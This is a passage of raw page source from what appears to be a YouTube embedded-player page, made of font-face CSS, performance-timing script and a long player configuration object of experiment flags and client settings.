F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="7dWRDjmLzjBAyiuqukRqeQ">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="EEQQ_Ep-Z5G_LF-JxNhgwg"><link rel="stylesheet" href="/s/embeds/eaa3d07e/embed_ui_css.css" name="embed-ui" nonce="EEQQ_Ep-Z5G_LF-JxNhgwg"><style nonce="EEQQ_Ep-Z5G_LF-JxNhgwg">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="7dWRDjmLzjBAyiuqukRqeQ">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="7dWRDjmLzjBAyiuqukRqeQ">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"5Rdsaf7bA4Oc1NgPvr-XuQo","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_desktoff_nonmobile_eligible":true,"embeds_desktoff_nonmobile_enabled":true,"embeds_desktop_enable_volume_slider":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_keyboard_shortcuts":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_force_debug_data_for_client_tmp_logs":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_click_to_play_pause":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"player_controls_volume_controls_use_player_props":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"2.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.224.246.156","deviceMake":"Apple","deviceModel":"","visitorData":"Cgs2WFh2N1FDc1E4ayjlr7DLBjIKCgJVUxIEGgAgKg%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"2.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/Ee9jKk-kGAE?feature\u003doembed\u0026iv_load_policy\u003d3\u0026modestbranding\u003d1\u0026rel\u003d0\u0026autohide\u003d1\u0026playsinline\u003d0\u0026autoplay\u003d0","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpRM01qazBORGcxTXpRME56ZzJOUT09EOWvsMsGGOWvsMsG","rolloutToken":"COvAjYbIo_jWHxDN7-v82ZOSAxjN7-v82ZOSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIvuLr/NmTkgMVAw4VBR2+3yWnMgZvZW1iZWQ\u003d"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFS-mzF88xik1cUvNiMZPa5jTgMQwMaDzXy6R8qdbqGXvdUSolIKGKiU5vgzYKxzEGt3gZJ0qIwxYgBdunROejE90tFkdUVaCeng18oxPiBwbtjiGCTPdGfIV9h0T8qssIhm","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"2.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"Cgs2WFh2N1FDc1E4ayjlr7DLBjIKCgJVUxIEGgAgKg%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_embed.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"2.20260116.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"2.20260116.01.00"},"serializedExperimentIds":"24004644,24499533,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425031,51484222,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578632,51583568,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615067,51620866,51621065,51622845,51626154,51632249,51637029,51638271,51638932,51648336,51653717,51656216,51666850,51672162,51681662,51683502,51684301,51684307,51690474,51690848,51691589,51692612,51693510,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51707620,51709243,51711227,51711298,51712601,51713237,51714463,51717474,51719411,51719628,51720573,51735449,51737133,51738919,51741219,51742830,51742876,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_